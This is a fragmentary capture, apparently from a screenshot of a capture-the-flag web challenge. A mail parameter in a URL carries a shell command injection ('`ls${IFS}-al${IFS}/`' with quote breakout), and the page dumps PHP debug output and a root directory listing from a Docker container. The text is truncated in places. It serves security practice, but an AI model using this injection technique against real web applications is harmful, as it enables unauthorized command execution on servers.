 不安全 | 202.112.51.236:7777/?mail=%27`ls${IFS}-al${IFS}/`%27%23%27@x.com
- echo # cmd - 172.105.59.246 # address - NO # country - '`ls${IFS}-al${IFS}/`'#'@x.com # mail ---------------------------- array(4) { [0]=> string(4) "
string(20) "`ls${IFS}-al${IFS}/`" } string(44) "'echo' '172.105.59.246' `ls${IFS}-al${IFS}/`" 172.105.59.246 total 88 drwxr-xr-x 1 root root 4096 Dec 4 04:58 . drwxr-
Dec 4 04:58 .dockerenv drwxr-xr-x 1 root root 4096 Aug 2 08:59 bin drwxr-xr-x 2 root root 4096 Apr 24 2018 boot drwxr-xr-x 5 root root 340 Dec 4 05:18 dev
root root 4096 Apr 24 2018 home drwxr-xr-x 1 root root 4096 May 23 2017 lib drwxr-xr-x 2 root root 4096 Jan 18 2021 lib64 drwxr-xr-x 2 root root 4096 Jan
drwxr-xr-x 2 root root 4096 Jan 18 2021 opt dr-xr-xr-x 167 root root 0 Dec 4 05:18 proc drwx------ 1 root root 4096 Dec 4 05:19 root drwxr-xr-x 1 root root
2021 sbin drwxr-xr-x 2 root root 4096 Jan 18 2021 srv dr-xr-xr-x 13 root root 0 Dec 8 07:34 sys drwxrwxrwt 1 root root 4096 Dec 4 05:24 tmp drwxr-xr-x 1
2 08:59 var